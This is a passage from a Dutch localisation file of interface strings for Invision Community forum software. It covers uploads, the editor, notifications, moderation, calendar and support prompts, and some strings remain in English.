ge\u00fcpload","filesStillUploadingDesc":"Wacht hierop voordat je het formulier verstuurd.","attachStatus":"{{status}}","attachQueued":"In de wachtrij","attachUploading":"Uploaden...","attachDone":"Klaar","attachError":"Fout","attachFailed":"Upload mislukt","insertIntoPost":"In bericht invoegen","uploadSingleErr":"Je mag slechts 1 bestand uploaden.","attachInsertOne":"Kies deze bijlage om in te voegen","attachRemove":"Verwijder deze bijlage","uploadTotalErr":"Je mag slechts {{size}}{{size_suffix}} uploaden.","uploadSizeErr":"{# [1:bestand was][?:bestanden waren]} groter dan de maximale bestandsgrootte van {{max_file_size}}{{size_suffix}}, en {!# [1:was][?:waren]} overgeslagen","pluploaderr_-600":"Het bestand moet kleiner zijn dan {{max_file_size}}{{size_suffix}}.","size_kb":"kB","size_mb":"MB","pluploaderr_-601":"Toegestane bestandsextensies zijn: {{allowed_extensions}} ","pluploaderr_nomulti":"Je kunt slechts 1 bestand uploaden.","pluploaderr_SECURITY_EXCEPTION_RAISED":"{{server_error_code}}","pluploaderr_99":"{{server_error_code}}","pluploaderr_upload_error":"Er was een probleem met het uploaden van het bestand.","pluploaderr_NO_FILE_UPLOADED":"Je hebt geen bestand geselecteerd om te uploaden.","pluploaderr_SERVER_CONFIGURATION":"Excuses, er is een onbekende serverfout opgetreden bij het uploaden van dit bestand.","errorMarkingRead":"Er was een probleem met het markeren van dit item als gelezen","enlargeImage":"Afbeelding vergroten","ignoreRemoveConfirm":"Weet je zeker dat je deze gebruiker niet langer wilt negeren?","ignoreRemoveDone":"Je negeert %s niet langer","signatures_hidden":"Handtekeningen zijn verborgen. Ze kunnen weer ingeschakeld worden via je instellingenpagina.","signatures_error":"Er was een probleem met het verbergen van handtekeningen. Probeer ze handmatig uit te schakelen via de voorkeuren.","single_signature_hidden":"De handtekening van deze gebruiker wordt vanaf nu genegeerd.","single_signature_error":"Er was een probleem met het negeren van de handtekening van deze gebruiker.","ignore_prefs_updated":"Je negeervoorkeuren zijn bijgewerkt","ignore_prefs_error":"Er was een probleem met het bijwerken van je voorkeuren.","errorLoadingContent":"Er was een probleem met het laden van deze inhoud.","statusLocked":"Openen","statusUnlocked":"Sluiten","confirmStatusDelete":"Weet je zeker dat je deze status wilt wijzigen?","confirmStatusCommentDelete":"Weet je zeker dat je deze opmerking wilt verwijderen?","toggleOn":"Aan","toggleOff":"Uit","saving":"Opslaan...","page":"Pagina","addedIgnore":"{{user}} toegevoegd aan je negeerlijst","saveSearchExample":"Mijn zoekopdracht naar \"{{currentSearch}}\" in {{app}}","searchTitle":"Zoeken","searchTitleTerm":"Gezocht naar '{{term}}'","searchTitleTermType":"Gezocht naar '{{term}}' in {{type}}","searchTitleType":"Gezicht in {{type}}","editorEmoticonButton":"Emoticon","emoticons":"Emoticons","emoticonCategories":"Categorie\u00ebn","emoticonSearch":"Zoeken","emoticonOverview":"Overzicht","emoticonFind":"Zoeken...","emoticonRecent":"Emoticons die ik onlangs heb gebruikt","editorMediaPreviewOK":"<i class='fa fa-check'><\/i> We kunnen dit inbedden","editorMediaPreviewNot":"<i class='fa fa-times'><\/i> We kunnen dit niet inbedden","editorMediaButtonMedia":"Media","editorMediaButtonLink":"Als link invoegen","editorAttachmentButton":"Bestanden","editorAttachmentTitle":"Bestanden toevoegen","editorLinkButton":"Link","editorImageButton":"Afbeelding","editorImageMaxWidth":"De breedte moet kleiner zijn dan {{maxwidth}}px","editorImageMaxHeight":"De hoogte moet kleiner zijn dan {{maxheight}}px","loadingLinkTitle":"Laden linktitel...","insertSelected":"Geselecteerde invoegen","insertSelectedNum":"{# [1:geselecteerde][?:geselecteerden]} invoegen","save_preference":"Voorkeur opslaan","papt_label":"Standaard als platte tekst plakken","papt_warning":"Je voorkeur wordt niet toegepast totdat je de pagina herlaadt","maxmultiquote":"Je kunt niet meer berichten citeren. Je kunt maximaal {# [1:bericht][?:berichten] per keer citeren.","errorAddingMyMedia":"Er is een fout opgetreden bij het toevoegen van dit bestaand aan mijn media","editorbutton_ipspage":"Pagina","editorQuote":"Citaat","editorQuoteLine":"{{username}} zei:","editorQuoteLineWithTime":"{{date}} zei {{username}}:","editorSaid":"zei:","submit_reply":"Antwoord plaatsen","editorPrefsButton":"Voorkeuren","editorPrefsPAPT":"Altijd als platte tekst plakken","editorSpoiler":"Spoiler","spoilerClickToReveal":"Toon verborgen inhoud","spoilerClickToHide":"Inhoud verbergen","multiquote_count":"<span data-role=\"quotingTotal\">{{count}}<\/span> citeren","multiquote_count_plural":"{# [1:bericht][?:berichten]}","newPostSingle":"{{name}} heeft geantwoord","newPostMultiple":"{# [1:nieuw antwoord][?:nieuwe antwoorden]}","showReply":"Toon antwoord","showReplies":"Toon antwoorden","editCommentError":"Deze opmerking kan niet langer worden bewerkt. Het kan zijn dat deze is verplaatst of verwijderd, of dat er te veel tijd voorbij is gegaan sinds de opmerking is geplaatst om nog te kunnen bewerken.","commentApproved":"De opmerking is goedgekeurd","commentApproving":"Goedkeuren...","confirmFlagAsSpammer":"Weet je zeker dat je als spammer wilt markeren?","confirmUnFlagAsSpammer":"Weet je zeker dat je de spammarkering wilt verwijderen?","confirmUnFlagAsSpammerDesc":"Dit zal de acties die ondernomen zijn op het moment dat de gebruiker gemarkeerd werd als spammer niet terugdraaien. Je zult alle eventuele restricties handmatig ongedaan moeten maken.","month_0":"januari","month_1":"februari","month_2":"maart","month_3":"april","month_4":"mei","month_5":"juni","month_6":"juli","month_7":"augustus","month_8":"september","month_9":"oktober","month_10":"november","month_11":"december","day_0":"zondag","day_1":"maandag","day_2":"dinsdag","day_3":"woensdag","day_4":"donderdag","day_5":"vrijdag","day_6":"zaterdag","day_0_short":"zo.","day_1_short":"ma.","day_2_short":"di.","day_3_short":"wo.","day_4_short":"do.","day_5_short":"vr.","day_6_short":"za.","originalPost":"Origineel bericht","unsavedContentConfirm":"Je hebt niet opgeslagen inhoud. Weet je zeker dat je de pagina wilt verlaten?","selectedPrefix":"<span class='ipsType_light ipsType_unbold'>Voorvoegsel:<\/span> {{tag}}","selectPrefix":"<span class='ipsType_light ipsType_unbold'>Voorvoegsel:<\/span> Geen","selectedNone":"Geen","sidebarManager":"Blokkenbeheer","sidebarManagerDesc":"Sleep beschikbare blokken uit deze lijst naar de blokposities om ze zo aan de website toe te voegen.","sidebarManagerDesc2":"Gebruikers zien alleen de blokken waarvoor ze rechten hebben deze te zien.","finishEditing":"Bewerken afronden","removeBlock":"Blok verwijderen","editBlock":"Bewerken","sidebarError":"Kon blokposities niet opslaan","sidebarConfigError":"Kon instellingen niet opslaan.","sidebar_block_blank":"Dit blok kan niet worden getoond. Dit kan komen omdat het nog moet worden geconfigureerd, op deze pagina niet kan worden getoond, of zal worden getoond na het herladen van deze pagina.","sidebar_block_blank_no_config":"Dit blok kan niet worden getoond. Dit kan komen omdat het op deze pagina niet kan worden getoond of zal worden getoond na het herladen van deze pagina.","sidebar_fetch_blocks_error":"Kon geen lijst ophalen van beschikbare blokken","revokeWarning":"Waarschuwing verwijderen en alle acties terugdraaien (bijv. punten verwijderen en maatregelen annuleren) of alleen de logboekregel verwijderen?","reverseAndDelete":"Terugdraaien en verwijderen","justDelete":"Alleen verwijderen","split":"Splitsen","move":"Verplaatsen","merge":"Samenvoegen","cantEmptyEdit":"Je kunt geen lege bijdrage toevoegen. Voer een tekst in en probeer het opnieuw.","quotedSpoiler":"Verborgen bijdragen","markAsReadConfirm":"Weet je zeker dat je alle bijdragen in de gemeenschap als gelezen wilt markeren?","confirmRemoveCover":"Weet je zeker dat je de omslagfoto wilt verwijderen?","removeCoverDone":"De omslagfoto is verwijderd","dragCoverPhoto":"Versleep de omslagfoto om deze te herpositioneren","savePosition":"Positie opslaan","no_message_selected":"Geen bericht geselecteerd","conversationDelete":"Weet je zeker dat je deze conversatie onherroepelijk wilt verlaten? Je zult geen berichten hierin meer kunnen bekijken.","conversationMove":"Weet je zeker dat je deze conversatie naar {{name}} wilt verplaatsen?","conversationMoved":"De conversatie is verplaatst","sendArchive":"We sturen een archief van deze conversatie als bijlage naar je e-mailadres","folderDeleted":"De map is verwijderd","messageUserAdded":"Gebruiker toegevoegd aan deze conversatie","messageUsersAdded":"{# [1:gebruiker][?:gebruikers]} toegevoegd aan deze conversatie","messageNotAllUsers":"Niet alle opgegeven gebruikers konden aan deze conversatie worden toegevoegd","messageRemovedUser":"Gebruiker uit de conversatie verwijderd","addFolder":"Map toevoegen","renameFolder":"Map hernoemen","messengerMarkRead":"Markeer alle berichten in {{folderName}} als gelezen?","messengerMarked":"{{folderName}} gemarkeerd als gelezen","messengerDeleteConfirm":"Weet je zeker dat je deze map en ALLE berichten hierin wilt verwijderen?","messengerDeleteContents":"Weet je zeker dat je ALLE berichten in {{folderName}} wilt verwijderen?","renamedTo":"{{folderName}} hernoemd naar {{newFolderName}}","metaTagsSaved":"Metatags voor deze pagina zijn opgeslagen.","metaTagsUnsaved":"Je hebt de metatags op deze pagina niet opgeslagen.","rating_saved":"Beoordeling opgeslagen","rating_failed":"Kon beoordeling niet opslaan","questionTitle":"Vraag {{id}}","choicesTitle":"Keuzes","votesTitle":"Stemmen","noMoreQuestionsMlord":"Je hebt het maximaal aantal vragen dat een peiling mag hebben bereikt","noMoreChoices":"Je kunt niet meer keuzes aan deze vraag toevoegen","cantRemoveOnlyChoice":"Je moet minstens twee keuzes voor deze vraag opgeven","addChoice":"Keuze toevoegen","removeQuestion":"Vraag verwijderen","removeQuestionConfirm":"Weet je zeker dat je deze vraag wilt verwijderen?","multipleChoiceQuestion":"Meerkeuzevraag?","questionPlaceholder":"Vraagtitel","votingNow":"Stemmen...","thanksForVoting":"Dank voor je stem","warn_allow_result_view":"Nadat je de resultaten bekeken hebt, kun je niet meer stemmen.","forumMarkedRead":"Forum gemarkeerd als gelezen","topicMarkedRead":"Discussie gemarkeerd als gelezen","js_num_topic_posts":"{# [1:bericht][?:berichten]} in deze discussie","votes_no_number":"{!# [-1:stem][1:stem][?:stemmen]}","x_daily":"{# [1:dag][?:# dagen]}","x_weekly":"{# [1:week][?:weken]}","x_monthly":"{# [1:maand][?:maanden]}","x_yearly":"{# [1:jaar][?:jaar]}","every_x":"Elke {{period}}","x_times":"{# [1:keer][?:keer]}","until":"tot {{date}}","with_end":"{{interval}}, {{endAfter}}","MO":"Maandag","TU":"Dinsdag","WE":"Woensdag","TH":"Donderdag","FR":"Vrijdag","SA":"Zaterdag","SU":"Zondag","one_day":"op {{first}}","multiple_day":"op {{days}} en {{last}}","week_string":"{{week}} {{days}}","doesnt_repeat":"Geen herhaling","single_not_allday":"Op <strong>{{startDate}}<\/strong>, van <strong>{{startTime}}<\/strong> tot <strong>{{endTime}}<\/strong>","single_allday":"<strong>{{startDate}}<\/strong> (hele dag)","not_single_not_allday":"Van <strong>{{startDate}}<\/strong> om <strong>{{startTime}}<\/strong> tot <strong>{{endDate}}<\/strong> om <strong>{{endTime}}<\/strong>","not_single_allday":"Van <strong>{{startDate}}<\/strong> tot <strong>{{endDate}}<\/strong>","select_time":"(kies tijd)","delete_note":"Notitie verwijderen","save_note":"Opslaan","saving_note":"Opslaan...","cancel_note":"Annuleren","count_image":"{# [1:afbeelding][?:afbeeldingen]}","delete_note_confirm":"Weet je zeker dat je deze notitie wilt verwijderen?","new_album":"{{count}} aan nieuw album toevoegen: <strong>{{album}}<\/strong>","existing_album":"{{count}} aan bestaand album toevoegen: <strong>{{album}}<\/strong>","unsaved_image_data":"Je hebt de wijzigingen voor deze afbeelding nog niet opgeslagen. Weet je zeker dat je naar een andere afbeelding wilt wisselen?","unsaved_image_data_desc":"Informatie over deze afbeelding zal verloren gaan.","images_without_data_desc":"Je kunt de afbeeldingen later bewerken om informatie bij te werken.","set_as_photo_confirm":"Weet je zeker dat je je profielfoto wilt bijwerken?","images_without_data":"Je hebt voor {{count}} afbeeldingen geen informatie toegevoegd. Weet je zeker dat je verder wilt gaan?","hide":"Verbergen","languageSave":"Opslaan","mergedConncurrentPosts":"Je antwoorden zijn samengevoegd.","loadingComments":"Opmerkingen laden...","check_all":"Selecteer alles","uncheck_all":"Deselecteer alles","yourUploadsFinished":"{!# [1:Upload][?:Uploads]} afgerond","notifyUploadSuccess":"{# [1:bestand][?:bestanden]} succesvol ge\u00fcpload.","notifyUploadError":"{# [1:bestand][?:bestanden]} mislukt als gevolg van een fout.","updatingStatus":"Bijwerken...","whatsOnYourMind":"Wat houdt je bezig?","submitStatus":"Status versturen","searchFetchingResults":"Resultaten ophalen...","searchMembers":"Leden zoeken","searchContent":"Zoek bijdragen","editorCodeButton":"Code","editorLinkButtonEdit":"Link bewerken","editorLinkButtonRemove":"Link verwijderen","editorImageButtonEdit":"Afbeelding bewerken","pasteAsPlaintext":"Plakken zonder opmaak","editorRightClick":"Voer je tekst in; houd ctrl ingedrukt en klik met de rechtermuisknop voor meer opties","editorRightClickMac":"Voer je tekst in; houd cmd ingedrukt en klik met de rechtermuisknop voor meer opties","editorEditImageTip":"Dubbelklik\/aanraak om de afbeeldingsopties te bewerken","editorQuoteBreakout":"Citaat verwijderen en inhoud bewaren","editorQuoteRemove":"Citaat verwijderen","quote_selected_text":"Citaatselectie","newPostMultipleSpillOver":"{#+ [1:nieuw antwoord][?:nieuwe antwoorden]}","showFirstX":"Toon eerste {!# [1:nieuwe antwoord][?:# nieuwe antwoorden]}","showRepliesOr":"of","goToNewestPage":"Ga naar eerste nieuwe bijdrage","notificationNewPostSingleTitle":"Nieuw antwoord","notificationNewPostSingleBody":"{{name}} heeft geantwoord in {{title}}","notificationNewPostMultipleTitle":"{# [1:nieuw antwoord][?:nieuwe antwoorden]}","notificationNewPostMultipleBody":"Er {!# [1:is 1 nieuw antwoord][?:zijn # nieuwe antwoorden]} in {{title}}","notificationsAccepted":"Browsernotificaties ingeschakeld","notificationsAcceptedBlurb":"Je browser heeft bureaubladnotificaties ingeschakeld. Hiermee kunnen we je vertellen wanneer er een nieuwe bijdrage is geplaatst, zelfs wanneer dit venster niet actief is.","notificationsDisabled":"Browsernotificaties uitgeschakeld","notificationsDisabledBlurb":"Met het inschakelen van bureaubladnotificaties kunnen we je vertellen wanneer er een nieuwe bijdrage is geplaatst, zelfs wanneer dit venster niet actief is. Lees de documentatie van je browser om uit te vinden hoe je notificaties voor deze site inschakelt.","notificationsNotSure":"Browsernotificaties niet ingeschakeld","notificationsDefaultBlurb":"Met het inschakelen van bureaubladnotificaties kunnen we je vertellen wanneer er een nieuwe bijdrage is geplaatst, zelfs wanneer dit venster niet actief is.","notificationsAllow":"Browsernotificaties inschakelen","notificationsAllowPrompt":"Je browser zal je kortstondig vragen om onze notificaties te accepteren. Herlaad deze pagina nadat je ze hebt geaccepteerd.","followFrequency_immediate":"Onmiddellijke notificatie","followFrequency_daily":"Dagelijkse notificatie","followFrequency_weekly":"Wekelijkse notificatie","followFrequency_none":"Geen notificaties","messagesDeleteMany":"Weet je zeker dat je {# [1:conversatie][?:conversaties]} wilt verwijderen?","messagesDelete":"Weet je zeker dat je deze conversatie wilt verwijderen?","messagesDeleteSubText":"De conversatie wordt verwijderd uit je postvak in en je zult deze niet meer kunnen zien of opnieuw aan de conversatie kunnen deelnemen. Andere gebruikers in de conversatie kunnen deze echter nog steeds bekijken.","messagesDeleteManySubText":"Met het verwijderen van deze conversaties verdwijnen ze uit je postvak in. Andere gebruikers in de conversatie kunnen ze echter nog steeds bekijken.","menuItemHasChildren":"Dit menuonderdeel bevat een submenu, dat eveneens wordt verwijderd wanneer je verder gaat. Wil je verdergaan?","menuManagerEmptyList":"Het uitklapmenu is momenteel leeg","menuManagerRemoveItem":"Dit item verwijderen","menuManagerNewItem":"Nieuw item","menuManagerUnsavedTemp":"Je hebt een niet opgeslagen item dat zal worden verwijderd wanneer je verder gaat. Weet je het zeker?","publishing":"Publiceren...","publishedMenu":"Je wijzigingen aan het menu zijn nu zichtbaar","menuPublishUnsaved":"Je menu heeft ongepubliceerde wijzigingen die nog niet actief staan. Klik op de knop publiceren om je wijzigingen te activeren.","menuRestoreConfirm":"Weet je zeker dat je het menu naar de <em>standaardconfiguratie<\/em> wilt terugzetten? Alle wijzigingen die je hebt gemaakt gaan verloren.","menuRestoreConfirmSubtext":"Het teruggedraaide menu zal niet worden gepubliceerd totdat je op de knop publiceren klikt.","confirmRemoveStream":"Weet je zeker dat je deze tijdlijn wilt verwijderen?","newActivityItems":"Er {!# [1:is een nieuw item][?:zijn # nieuwe items]}. Klik hier om {!# [1:dit][?:deze]} te laden.","errorLoadingStream":"Excuses, er is een fout opgetreden bij het laden van meer activiteit","loadNewActivity":"Meer activiteit laden","noMoreActivity":"Er is geen activiteit meer om te tonen","autoUpdateStopped":"<i class='fa fa-pause'><\/i> Ververs om automatische updates te hervatten","streamDefaultTooltip":"We hebben je tijdlijn {{title}} ook hier geplaatst voor eenvoudige toegang","notificationGeneralSingle":"Nieuwe notificatie","notificationGeneralMultiple":"{# [1:nieuwe notificatie][?:nieuwe notificaties]}","notificationFlashSingle":"Je hebt een nieuwe notificatie","notificationFlashMultiple":"Je hebt {# [1:nieuwe notificatie][?:nieuwe notificaties]}","messageGeneralSingle":"Nieuw persoonlijk bericht","messageGeneralMultiple":"{# [1:nieuw persoonlijk bericht][?:nieuwe persoonlijke berichten]}","messageFlashSingle":"Je hebt een nieuw persoonlijk bericht","messageFlashMultiple":"Je hebt {# [1:nieuw persoonlijk bericht][?:nieuwe persoonlijke berichten]}","approvalQueueNoPerm":"Je hebt geen rechten om deze actie voor deze bijdrage uit te voeren.","time_at":"om","searchRequiresTerm":"Geef een zoekterm op.","searchRequiresTermTags":"Geef een zoekterm of ten minste \u00e9\u00e9n tag op.","apiEndpoints_all":"Alle eindpunten toegankelijk","apiEndpoints_some":"{{checked}} van {# [1:eindpunten][?:eindpunten]} toegankelijk","apiEndpoints_none":"Geen eindpunten toegankelijk","prev_page":"Vorige pagina","next_page":"Volgende pagina","member_delete_confirm":"Waarschuwing! Let op bij het verdergaan!","member_delete_confirm_desc":"Je staat op het punt om een lid van je gemeenschap permanent te verwijderen. Deze actie is onherroepelijk, verwijderde accounts kunnen NIET worden hersteld.","member_edit_is_admin":"Je hebt ledengroepen gekozen met toegang tot het AdminCP","member_edit_ok":"Doorgaan","member_edit_cancel":"Annuleren","streamFilter_stream_include_comments_0":"Alleen bijdragen","streamFilter_stream_include_comments_1":"Bijdragen, opmerkingen en recensies","streamFilter_stream_read_unread":"Ongelezen","streamFilter_stream_read_all":"<em>Alles<\/em>","streamFilter_stream_follow_all":"<em>Alles<\/em>","streamFilter_stream_follow_followed":"Ik volg","streamFilter_stream_sort_newest":"Nieuwste eerst","streamFilter_stream_sort_oldest":"Oudste eerst","streamFilter_stream_tags_noTags":"<em>Elke tag<\/em>","streamFilter_stream_tags_tags":"Getagd {{tags}}","streamFilter_stream_tags_count":"{# [1:tag][?:tags]}","streamFilter_stream_ownership_all":"<em>Alles<\/em>","streamFilter_stream_ownership_started":"Ik heb gestart","streamFilter_stream_ownership_postedin":"waarin ik een bericht hebt geplaatst","streamFilter_stream_ownership_custom":"{# [1:lid][?:leden]}","streamFilter_stream_follow_items":"Bijdragen","streamFilter_stream_follow_members":"Leden","streamFilter_stream_follow_containers":"Secties","streamFilter_stream_date_type_all":"<em>Altijd<\/em>","streamFilter_stream_date_type_last_visit":"Laatste bezoek","streamFilter_stream_date_type_relative":"Afgelopen {# [1:dag][?:dagen]}","streamFilter_stream_date_type_start":"sinds {{start}}","streamFilter_stream_date_type_end":"Voor {{end}}","streamFilter_stream_date_type_range":"{{start}} tot {{end}}","streamFilter_stream_classes_all":"<em>Alle inhoud<\/em>","editorPreview":"Voorbeeld","youRatedThis":"Je hebt dit met {# [1:ster][?:sterren]} beoordeeld","messagesMove":"Conversaties verplaatsen","messageSearchFail":"Je hebt nog niet iets geselecteerd om in te zoeken","messageSearchFailSubText":"Kies tenminste een item in het zoekmenu om in te zoeken.","uploadMaxFilesErr":"Je mag slechts {# [1:bestand][?:bestanden]} uploaden.","emoticon_no_spaces":"Emoticons kunnen geen spatie in de ingetikte code bevatten.","embed_error_message_admin":"De link kon niet worden ingevoegd vanwege een onverwachte fout: {{error}}","cantEmptyEditDesc":"Verwijder de inhoud wanneer je dit wilt opruimen.","cancel_edit_confirm":"Je wijzigingen zijn niet opgeslagen. Weet je zeker dat je wilt annuleren?","supportToolFailsHead":"Er zijn niet opgeloste diagnostische problemen","supportToolFailsInfo":"Ons ondersteunende team zal waarschijnlijk voorstellen dat deze uitgeschakeld worden om ze uit te sluiten als een oorzaak van de problemen die je ondervindt. Om ervoor te zorgen dat je zo snel mogelijk een oplossing krijgt, wordt het sterk aangeraden deze uit te schakelen voordat je contact opneemt met de ondersteuning.","supportTool3rdPartyHead":"Je hebt niet geprobeerd aanpassingen van derden uit te schakelen","supportTool3rdPartyInfo":"Ons ondersteunende team zal waarschijnlijk voorstellen dat deze uitgeschakeld worden om ze uit te sluiten als een oorzaak van de problemen die je ondervindt. Om ervoor te zorgen dat je zo snel mogelijk een oplossing krijgt, wordt het sterk aangeraden deze uit te schakelen voordat je contact opneemt met de ondersteuning. Nadat je op de knop drukt om ze uit te schakelen, heb je de mogelijkheid om ze opnieuw te activeren als het probleem niet is opgelost.","supportDisablingCustomizations":"Aanpassingen uitschakelen...","supportEnablingCustomizations":"Aanpassingen opnieuw inschakelen...","supportContinueAnyway":"Toch doorgaan","tagsUpdated":"De tags zijn bijgewerkt","tagRemoved":"Tag verwijderd","strength_1":"Zeer zwak","strength_2":"Zwak","strength_3":"Gemiddeld","strength_4":"Sterk","strength_5":"Zeer sterk","password_advice":"Een goed wachtwoord bevat:<br><ul class='ipsBullets'><li>Tussen 8 en 72 tekens<\/li><li>Afwisseling van letters en cijfers<\/li><li>Afwisseling van hoofd- en kleine letters<\/li><li>Speciale tekens<\/li><li>Geen woorden<\/li><\/ul>","err_password_strength":"Je wachtwoord moet minimaal als {{strength}} worden geclassificeerd.","password_advice_title":"Kiezen van een wachtwoord","supportAcpAccountHead":"Ons ondersteuningsteam kan toegang nodig hebben tot je AdminCP om je te kunnen helpen","supportAcpAccountDisableBlurb":"Het is aan te raden dit ingeschakeld te laten, zodat er geen vertraging ontstaat wanneer toegang nodig is. De gegevens worden veilig verzonden en opgeslagen, en je kunt het account verwijderen zodra het probleem is opgelost.","supportAcpAccountDisableYes":"Toegang verlenen","supportAcpAccountDisableNo":"Nee, bedankt","commentUnrecommended":"De aanbeveling van de opmerking is verwijderd","month_0_short":"jan","month_1_short":"feb","month_2_short":"mrt","month_3_short":"apr","month_4_short":"mei","month_5_short":"jun","month_6_short":"jul","month_7_short":"aug","month_8_short":"sep","month_9_short":"okt","month_10_short":"nov","month_11_short":"dec","promote_confirm_delete":"Weet je zeker dat je dit uitgelichte item wilt verwijderen?","enablePromote":"Inschakelen","promoteImmediate":"Volgende partij","promoteAuto":"Volgende automatisch geplande partij","promoteCustom":"Aangepaste planning","menuItemHasDropdown":"Dit menu-item heeft een uitklapmenu, die ook verwijderd zal worden wanneer je doorgaat. Wil je doorgaan?","streamFilter_stream_classes_no_clubs":"<em>Alle inhoud in de gemeenschap<\/em>","notificationMarkAsRead":"Weet je zeker dat je dit als gelezen wilt markeren?","clubMemberApproved":"Het verzoek van dit lid is <strong>goedgekeurd<\/strong>","clubMemberDeclined":"Het verzoek van dit lid is <strong>afgewezen<\/strong>","removedReaction":"Je reactie is verwijderd","topicsFromAllForums":"Onderwerpen tonen uit alle forums","topicsFromXForums":"Discussies uit {# [1:forum][?:forums]} worden getoond","markForumAsReadConfirm":"Weet je zeker dat je alle discussies in dit forum als gelezen wilt markeren?","event_reminder_removed":"Herinnering verwijderd","event_reminder_added":"Herinnering opgeslagen","close":"Sluiten","findOutMore":"Meer informatie","whatsNew":"Wat is nieuw in Invision Community","clubRequestApproved":"Verzoek goedgekeurd","clubRequestDenied":"Verzoek afgewezen","reactDailyExceeded":"Excuses, je kunt vandaag geen reacties meer toevoegen.","reactError":"Excuses, er is een probleem opgetreden bij het reageren op deze inhoud.","ac_optional":"Kies","licenseRenewalTitle":"We waarderen je terugkoppeling","licenseRenewalText":"Wil je ons vertellen waarom je je licentie niet wilt verlengen met het invullen van een enqu\u00eate van twee minuten? Je respons helpt ons onze producten en diensten in de toekomst te verbeteren.","licenseRenewalCheckbox":"Verlengingsherinnering verbergen","licenseRenewalNo":"Nee, bedankt","licenseRenewalYes":"Ja, ik doe mee aan de enqu\u00eate","form_email_bad":"Dat is geen geldig e-mailadres.","emoji-category-smileys_people":"Smileys & mensen","emoji-staff_of_aesculapius":"Staff Of Aesculapius","emoji-hand_with_index_and_middle_fingers_crossed":"Hand With Index And Middle Fingers Crossed","emoji-face_with_one_eyebrow_raised":"Face With One Eyebrow Raised","emoji-grinning_face_with_star_eyes":"Grinning Face With Star Eyes","emoji-grinning_face_with_one_large_and_one_small_eye":"Grinning Face With One Large And One Small Eye","emoji-face_with_finger_covering_closed_lips":"Face With Finger Covering Closed Lips","emoji-serious_face_with_symbols_covering_mouth":"Serious Face With Symbols Covering Mouth","emoji-smiling_face_with_smiling_eyes_and_hand_covering_mouth":"Smiling Face With Smiling Eyes And Hand Covering Mouth","emoji-face_with_open_mouth_vomiting":"Face With Open Mouth Vomiting","emoji-shocked_face_with_exploding_head":"Shocked Face With Exploding Head","emoji-mother_christmas":"Mother Christmas","single_not_allday_noendtime":"Op <strong>{{startDate}}<\/strong> om <strong>{{startTime}}<\/strong> ","rebuildGalleryThumbnails":"Bestaande miniaturen opnieuw genereren?","rebuildGalleryThumbnailsBlurb":"Opnieuw genereren van bestaande miniaturen is aanbevolen wanneer je een nieuw watermerk upload of de afmetingen van je miniaturen aanpast","rebuildGalleryThumbnailsYes":"Ja","rebuildGalleryThumbnailsNo":"Nee","uploader_add_images":"Afbeeldingen toevoegen","confirmSubmitClose":"Weet je zeker dat je wilt afsluiten? Alle afbeeldingen die je hebt ge\u00fcpload worden niet opgeslagen.","addImages":"Afbeeldingen toevoegen","createAlbum":"Album aanmaken","existingAlbum":"Bestaand album kiezen","chooseCategory":"Categorie kiezen","chooseAlbum":"Album kiezen","imageUploadErrors":"{# [1:afbeelding gaf][?:afbeeldingen gaven]} fouten","imageUploadErrorsDesc":"Corrigeer de fouten bij de gemarkeerde {!# [1:afbeelding][?:afbeeldingen]} en verstuur opnieuw.","tag_recommended":"Recommended","attachmentDownloads":"{# [1:download][?:downloads]}","attachmentPending":"Fetching info...","attachmentUnavailable":"Unavailable","giphy":"GIFs","giphyFind":"Zoeken","giphyMore":"More...","giphyMore_loading":"<i class='fa-solid fa-circle-o-notch fa-spin fa-fw'><\/i> Loading...","flagAsSpammer":"Flag as Spammer","unflagAsSpammer":"Unflag as Spammer","notificationsCallout":"Blijf op de hoogte","acp_notification_hide_confirm":"Weet je zeker dat je deze notificatie wilt verbergen?","js_vote_answer_up":"Vote this answer up","js_vote_answer_down":"Vote this answer down","js_remove_your_vote":"Remove your vote","pbr_confirm_title":"Verwijder mijn inzending","pbr_confirm_text":"Hierdoor worden je inzending en e-mailadres onmiddellijk verwijderd.","pbr_confirm_ok":"Ja, nu verwijderen","pbr_confirm_cancel":"Nee","emoji-male_red_haired":"Male Red Haired","emoji-male_curly_haired":"Male Curly Haired","emoji-male_bald":"Male Bald","emoji-male_white_haired":"Male White Haired","emoji-female_red_haired":"Female Red Haired","emoji-female_curly_haired":"Female Curly Haired","emoji-female_bald":"Female Bald","emoji-female_white_haired":"Female White Haired","warningPunishment_mq":"have all content moderated","warningPunishment_rpa":"be restricted from posting","warningPunishment_suspend":"be banned","warningPunishmentIndefinitely":"Member will {{type}} indefinitely","warningPunishmentDate":"Member will {{type}} until {{date}}","js_num_reviews":"{# [1:Review][?:Reviews]}","delta_upgrade_run_manual_query_fail_title":"Running Query Timed Out","delta_upgrade_run_manual_query_fail_desc":"Check your database to see if the change has been made: even though the request timed out, it may still have been executed. If it hasn't, run the query manually through the command line on your MySQL server.","expand_quote":"Expand","mem_optional":"Choose Member(s)","tags_optional":"Tags toevoegen","uploadSizeTotalErr":"{# [1:file][?:files]} would exceed the total allowed size of {{max_file_size}}{{size_suffix}}, and {!# [1:was][?:were]} skipped","pluploaderr_error_code":"(Error code: {{code}})","autocomplete_search_placeholder":"Zoeken...","copied":"Copied!","stockphoto_header":"Stockfoto's zoeken","meta_tag_deleted":"The default meta tag <em>'{{tag}}'<\/em> has been deleted.","streamFilter_stream_date_type_relative_weeks":"Afgelopen {# [1:week][?:weken]}","blog_category_confirm_delete":"Weet je zeker dat je deze categorie wilt verwijderen?","blog_category_confirm_delete_desc":"Existing entries in this category will be updated so that they are no longer in a category.","manage_cats_new_row":"Nieuwe categorie toevoegen","entry_cat_order_saved":"Categorievolgorde opgeslagen","numberSuffix":"{!#[1:st][2:nd][3:rd][*1:st][*2:nd][*3:rd][*11:th][*12:th][*13:th][?:th]}","insert":"Insert","notificationsCalloutPush":"Enable push notifications?","notificationsEnabling":"Enabling...","notificationsEnabled":"Enabled in this browser","notificationsFailed":"Permission was denied in this browser","notificationsSubscribed":"Enabled","notificationsNotSupported":"Push not supported in this browser","notificationsChecking":"Validating subscription...","notificationsSubscribeFailed":"An error occurred when trying to enable notifications. Please refresh this page and try again.","notificationsSubscribeSuccess":"Success! You will receive notifications from this site. You can manage your notification preferences by tapping the Notification Settings link above.","notificationsNoThanks":"No thanks","health_caches_cleared":"All caches have been cleared","health_check_summary":"<div><span class='i-color_warning i-font-weight_bold'>{# [1:critical issue][?:critical issues]}<\/span> and <span class='i-color_issue'>{# [1:recommendation][?:recommendations]}<\/span><\/div>","health_ticket_beforeproceeding":"Before proceeding, it is strongly recommended that you address any issues detected as they may be the cause of the problem you are facing.","widget_onlineusers_membercount":"{# 